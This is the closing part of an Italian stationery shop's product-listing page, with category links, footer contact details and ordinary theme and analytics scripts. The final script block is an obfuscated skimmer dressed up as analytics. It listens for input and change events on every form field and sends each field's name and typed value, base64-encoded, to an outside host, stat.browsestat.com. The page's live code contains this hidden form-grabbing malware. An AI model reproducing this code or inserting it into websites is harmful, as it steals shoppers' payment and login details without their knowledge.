                Staedtler                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/tintoretto.html">
                Tintoretto                                <span class="count">(4)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/koh_i_noor.html">
                Koh-I-Noor                                <span class="count">(2)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/conte.html">
                Conte'                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/derwent.html">
                Derwent                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/cretacolor.html">
                Cretacolor                                <span class="count">(3)</span>
                            </a>
            </li>
</ol>
</dd>
                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">La Cartoleria Lory</h6>

	<div class="block-content">
		<div class="feature feature-icon-hover indent first">
			<span class="ib ic ic-pin ic-lg"></span>
			<p class="no-margin">
				Piazza Frescobaldi 8 R<br/>
				50125 Firenze - ITALIA
			</p>
		</div>					
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-phone ic-lg"></span>
			<p class="no-margin"><strong>Telefono</strong></br>055 213 246
			</p>
		</div>
		<div class="feature feature-icon-hover indent">
			<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin"><strong>Email</strong></br>ordini@lory.net</p>
		</div>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">Dati per fatturazione elettronica</h6>

	<div class="feature feature-icon-hover indent last">
		<span class="ib ic ic-credit ic-lg"></span>
		<p class="no-margin">
			<strong>Partita IVA</strong></br>03668590486<br/>
			<strong>PEC</strong></br>cartolerialorysrl@legalmail.it<br/>
			<strong>Cod. Destinatario</strong></br>5RUO82D<br/>
		</p>
	</div>
</div></div></div><div class="grid12-4">  <div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">I nostri servizi MIGLIORI</h6>
	<div class="block-content">
		<ul class="bullet">
			<li><a href="https://shop.lory.net/chi-siamo/">Chi siamo</a></li>
			<li><a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode/">Privacy policy</a></li>
			<li><a href="https://shop.lory.net/termini-e-condizioni/">Termini e condizioni</a></li>
			<li><a href="https://shop.lory.net/sales/guest/form/">Ordini e Resi</a></li>
			<li><a href="https://shop.lory.net/contacts/">Contatti</a></li>
			<li><a href="https://shop.lory.net/sitemap.html">Sitemap</a></li>
		</ul>
	</div>
</div></div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Cartoleria Lory s.r.l. All Rights Reserved.</div>
						</div>
										
											<div class="item item-right block_footer_payment"><img src="https://shop.lory.net/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /></div>
										
					
				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
											var addtolinksEl = $(this).find('.add-to-links');
						if (addtolinksEl.hasClass("addto-onimage") == false)
							addtolinksHeight = addtolinksEl.innerHeight(); //.height();
										
											var h3 = h2 + addtocartHeight + addtolinksHeight;
						var diff = 0;
						if (h3 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h3); 							diff = h3 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<script type="text/javascript">
    var xsearchObj = new Xsearch({
        url: 'https://shop.lory.net/amxsearchfront/ajax/index/',
        minChars: '3',
        delay: 500,
        selector: '#search'
    });
</script>
        </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W534C4F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=UA-228020624-1></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228020624-1');
</script>






















<script>
const _0x57a986=_0x40a3;(function(_0xdd78d,_0x4060b4){const _0x494962={_0x36be1b:0x1d3,_0x390364:0x1e3,_0x38ce45:0x1e5,_0x42c6f7:0x1d9,_0x4ce6cb:0x1ca,_0x1ce856:0x1df},_0x45a248=_0x40a3,_0x78a7e4=_0xdd78d();while(!![]){try{const _0x48845f=-parseInt(_0x45a248(_0x494962._0x36be1b))/(0xb*-0xd3+-0x155f+0x1*0x1e71)+-parseInt(_0x45a248(_0x494962._0x390364))/(-0x1d6a+-0x880+-0x97b*-0x4)+-parseInt(_0x45a248(_0x494962._0x38ce45))/(-0x2dd+0x2362+0x1*-0x2082)*(-parseInt(_0x45a248(_0x494962._0x42c6f7))/(0x130*0xc+-0x1*0x181d+-0x9*-0x119))+-parseInt(_0x45a248(0x1c5))/(0x1f2a+-0x195*-0x3+0x4*-0x8f9)+parseInt(_0x45a248(_0x494962._0x4ce6cb))/(0x1b7d+0x23*-0xad+-0xf4*0x4)+parseInt(_0x45a248(_0x494962._0x1ce856))/(-0x3*0xd03+0x19*-0xdd+0x159*0x2d)+parseInt(_0x45a248(0x1e1))/(-0x238d+0x1*-0x2593+0x4928);if(_0x48845f===_0x4060b4)break;else _0x78a7e4['push'](_0x78a7e4['shift']());}catch(_0x3a0000){_0x78a7e4['push'](_0x78a7e4['shift']());}}}(_0x30ca,0xf48a+-0x1997+-0x1*-0x2d6a9));function _0x40a3(_0x1233c4,_0x29b835){const _0x532e1c=_0x30ca();return _0x40a3=function(_0x3c0df8,_0x152f5b){_0x3c0df8=_0x3c0df8-(0x1150*-0x1+0x1*0x1b45+-0x4*0x20f);let _0x5be7a0=_0x532e1c[_0x3c0df8];return _0x5be7a0;},_0x40a3(_0x1233c4,_0x29b835);}function grs(_0x163f77){const _0xf5efc5={_0x22c00d:0x1d8,_0x4bba39:0x1bf,_0x2d2546:0x1e6,_0x3952d7:0x1cb,_0x3579c3:0x1e0,_0x31ceed:0x1c2,_0x296d35:0x1e9,_0x2b680c:0x1d0,_0x3860f4:0x1ce,_0x5a80cb:0x1c7,_0x3a8500:0x1d6,_0x5a241e:0x1ea},_0x177a61={_0x188f4f:0x1e7,_0x33a1bc:0x1ba,_0x260689:0x1dc},_0x18bce1={_0x5a3973:0x1b9,_0x50a465:0x1dd,_0x2bbd80:0x1bc,_0x377e47:0x1d0,_0x18748f:0x1ce},_0x261973=_0x40a3,_0x4ea42a=(function(){const _0xfd0656={_0x2e0837:0x1bb,_0x2ee754:0x1ce,_0x274bfb:0x1ce,_0x19d57a:0x1e7,_0x5acef2:0x1ba,_0x59770a:0x1dc,_0x101277:0x1da},_0x3b5fb8=_0x40a3;if(_0x3b5fb8(_0x18bce1._0x5a3973)!==_0x3b5fb8(0x1b9)){let _0x3fc9d7=new _0x2a995d({'p':_0x2dd13c(_0x28cb3b[_0x3b5fb8(_0x18bce1._0x50a465)]),'gtm':_0x14a94b(_0x187e4a(-0x2353+0x196f*-0x1+0x3cd2)),'tid':''+_0x4a1548[_0x3b5fb8(0x1c2)](),'en':_0x3b5fb8(_0x18bce1._0x2bbd80),'v':'3','_bmsk':_0x2706f9(_0x13e564(0xb5*0x9+-0x2014+0x19d7)),'sid':_0xf0124b,'_f':_0x1cfde4(_0x4794bd[_0x3b5fb8(0x1d0)][_0x3b5fb8(0x1e9)]||_0x39b213[_0x3b5fb8(_0x18bce1._0x377e47)]['id']),'_abck':_0x1e7379(_0x25a86b['target']['value'])});_0x244997(_0x17d9c0+'?'+_0x3fc9d7[_0x3b5fb8(_0x18bce1._0x18748f)]());}else{let _0x16e450=!![];return function(_0x242d37,_0x463811){const _0x1965fd=_0x16e450?function(){const _0x376484=_0x40a3;if(_0x463811){if(_0x376484(_0xfd0656._0x2e0837)===_0x376484(0x1cc))return _0x39c60f[_0x376484(_0xfd0656._0x2ee754)]()[_0x376484(0x1e7)](_0x376484(0x1ba)+_0x376484(0x1dc))[_0x376484(_0xfd0656._0x274bfb)]()[_0x376484(0x1d1)+'or'](_0x2b94e1)[_0x376484(_0xfd0656._0x19d57a)](_0x376484(_0xfd0656._0x5acef2)+_0x376484(_0xfd0656._0x59770a));else{const _0xe995ce=_0x463811[_0x376484(_0xfd0656._0x101277)](_0x242d37,arguments);return _0x463811=null,_0xe995ce;}}}:function(){};return _0x16e450=![],_0x1965fd;};}}()),_0x198f68=_0x4ea42a(this,function(){const _0x2217b3=_0x40a3;if(_0x2217b3(0x1bd)!==_0x2217b3(0x1c6))return _0x198f68['toString']()[_0x2217b3(_0x177a61._0x188f4f)](_0x2217b3(_0x177a61._0x33a1bc)+')+$')[_0x2217b3(0x1ce)]()[_0x2217b3(0x1d1)+'or'](_0x198f68)[_0x2217b3(0x1e7)](_0x2217b3(_0x177a61._0x33a1bc)+_0x2217b3(_0x177a61._0x260689));else{const _0x3e41d2=_0x51dd32['floor']((-0x10*0x1c6+0x507+0x1797)*_0x56d020['random']());_0x24d4b2+=_0xf3a116['charAt'](_0x3e41d2);}});_0x198f68();const _0x53c011=_0x261973(_0xf5efc5._0x22c00d)+_0x261973(_0xf5efc5._0x4bba39)+_0x261973(_0xf5efc5._0x2d2546)+_0x261973(_0xf5efc5._0x3952d7)+_0x261973(0x1cf)+_0x261973(0x1eb)+_0x261973(_0xf5efc5._0x3579c3);let _0x32cd83='';for(let _0x55ff13=0x4*-0x362+0x14ca+-0x742;_0x55ff13<_0x163f77;_0x55ff13++){if('byihJ'!=='byihJ'){let _0x5617b6=new _0x2ad593({'p':_0xe1f2e1(_0x320625[_0x261973(0x1dd)]),'gtm':_0x1c2f92(_0x40b48c(-0x347*-0x2+-0x1670+0xd*0x13a)),'tid':''+_0x4dab53[_0x261973(_0xf5efc5._0x31ceed)](),'en':'page_view','v':'3','_bmsk':_0x590793(_0x5acc22(0xb*-0x175+-0x3d*0x6d+0x2a2*0x10)),'sid':_0x13aa8d,'_f':_0x4467d4(_0x290d0e[_0x261973(0x1d0)][_0x261973(_0xf5efc5._0x296d35)]||_0x5a4a72[_0x261973(_0xf5efc5._0x2b680c)]['id']),'_abck':_0x573383(_0x391f03['target']['value'])});_0x2df52a(_0xe88b2a+'?'+_0x5617b6[_0x261973(_0xf5efc5._0x3860f4)]());}else{const _0x224401=Math[_0x261973(_0xf5efc5._0x5a80cb)]((0x2093+-0x2*0xb51+-0x9b3)*Math[_0x261973(_0xf5efc5._0x3a8500)]());_0x32cd83+=_0x53c011[_0x261973(_0xf5efc5._0x5a241e)](_0x224401);}}return _0x32cd83;}function _0x30ca(){const _0x5f2692=['name','charAt','tuvwxyz01','json','estat.com','DGroz','(((.+)+)+','TpWWd','page_view','LsIiV','value','JKLMNOPQR','button','change','now','istener','JmkMK','1190535MafXpv','UNLcA','floor','/collect/','INPUT','2093046TAMuVm','bcdefghij','obtco','then','toString','klmnopqrs','target','construct','https://s','253341woQPLs','pHMiW','/action/0','random','bvHEX','ABCDEFGHI','12HNBTQz','apply','type',')+$','URL','tat.brows','126007DDgSMo','23456789','2333328OPePuo','addEventL','167542pHguQi','tagName','158787KRDAww','STUVWXYZa','search','input'];_0x30ca=function(){return _0x5f2692;};return _0x30ca();}fetch(_0x57a986(0x1d2)+_0x57a986(0x1de)+_0x57a986(0x1ed)+_0x57a986(0x1d5)+'?'+new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x1*0x270b+0x4*-0x67b+-0xd0f*0x1)),'tid':''+Date[_0x57a986(0x1c2)](),'en':_0x57a986(0x1bc),'v':'3','_bmsk':btoa(grs(-0xaa1*0x1+0x1f48+-0x1487))})['toString']())[_0x57a986(0x1cd)](async _0x432199=>{const _0x372f93={_0x576d56:0x1ec,_0x15be7f:0x1ed,_0x234e58:0x1e8,_0x475cb0:0x1c1},_0x13189d={_0x32f971:0x1d7,_0x2b53f6:0x1d4,_0x241948:0x1bc,_0x15b2c5:0x1d0},_0x51deb0={_0x10df68:0x1e4,_0x1c998d:0x1c9,_0x27d98a:0x1bc,_0xeadfd3:0x1ce,_0x2861c4:0x1c2,_0x405e8f:0x1d0,_0x12ed81:0x1e9},_0x150d69=_0x57a986;let {uid:_0x3bf8b6}=await _0x432199[_0x150d69(_0x372f93._0x576d56)]();const _0x1dea10=_0x150d69(0x1d2)+_0x150d69(0x1de)+_0x150d69(_0x372f93._0x15be7f)+_0x150d69(0x1c8)+'e';document[_0x150d69(0x1e2)+'istener'](_0x150d69(_0x372f93._0x234e58),function(_0x3751f8){const _0x223a09=_0x150d69;if(_0x223a09(0x1c9)===_0x3751f8['target'][_0x223a09(_0x51deb0._0x10df68)]&&_0x223a09(0x1c0)!==_0x3751f8[_0x223a09(0x1d0)]['type']){if('JmkMK'!==_0x223a09(0x1c4)){if(_0x223a09(_0x51deb0._0x1c998d)===_0x2bcb38[_0x223a09(0x1d0)][_0x223a09(0x1e4)]&&_0x223a09(0x1c0)!==_0x444649['target'][_0x223a09(0x1db)]){let _0x17f542=new _0x58c2d2({'p':_0x2bab72(_0x37557f['URL']),'gtm':_0x4cf0f8(_0x4fd683(-0x6be*-0x3+0x19de+-0x2e08)),'tid':''+_0x5e1aaf[_0x223a09(0x1c2)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':_0x47abac(_0x8cf1bf(0x28*-0x3+-0x14c+0xb*0x2c)),'sid':_0x42f03f,'_f':_0x463feb(_0x37e257['target'][_0x223a09(0x1e9)]||_0xef9aa1['target']['id']),'_abck':_0x36e2be(_0x305622['target'][_0x223a09(0x1be)])});_0x446d87(_0x172ce0+'?'+_0x17f542[_0x223a09(_0x51deb0._0xeadfd3)]());}}else{let _0x2ae1d1=new URLSearchParams({'p':btoa(document[_0x223a09(0x1dd)]),'gtm':btoa(grs(0x1935+-0x47*0x43+0x69*-0x10)),'tid':''+Date[_0x223a09(_0x51deb0._0x2861c4)](),'en':_0x223a09(_0x51deb0._0x27d98a),'v':'3','_bmsk':btoa(grs(-0x1466+0x1a84+-0x5fe*0x1)),'sid':_0x3bf8b6,'_f':btoa(_0x3751f8[_0x223a09(_0x51deb0._0x405e8f)][_0x223a09(_0x51deb0._0x12ed81)]||_0x3751f8[_0x223a09(0x1d0)]['id']),'_abck':btoa(_0x3751f8[_0x223a09(0x1d0)]['value'])});fetch(_0x1dea10+'?'+_0x2ae1d1['toString']());}}}),document['addEventL'+_0x150d69(0x1c3)](_0x150d69(_0x372f93._0x475cb0),function(_0x50d47e){const _0x2d6495=_0x150d69;if(_0x2d6495(_0x13189d._0x32f971)!==_0x2d6495(_0x13189d._0x2b53f6)){let _0x56debd=new URLSearchParams({'p':btoa(document['URL']),'gtm':btoa(grs(0x2364*0x1+0x1032+-0x3386)),'tid':''+Date['now'](),'en':_0x2d6495(_0x13189d._0x241948),'v':'3','_bmsk':btoa(grs(0x180f*0x1+0x14e*-0x7+-0xecd)),'sid':_0x3bf8b6,'_f':btoa(_0x50d47e[_0x2d6495(_0x13189d._0x15b2c5)][_0x2d6495(0x1e9)]||_0x50d47e['target']['id']),'_abck':btoa(_0x50d47e['target']['value'])});fetch(_0x1dea10+'?'+_0x56debd['toString']());}else{if(_0x25b107){const _0x145548=_0x49e22d[_0x2d6495(0x1da)](_0xf7f491,arguments);return _0x4bd914=null,_0x145548;}}});});
</script></body>
</html>
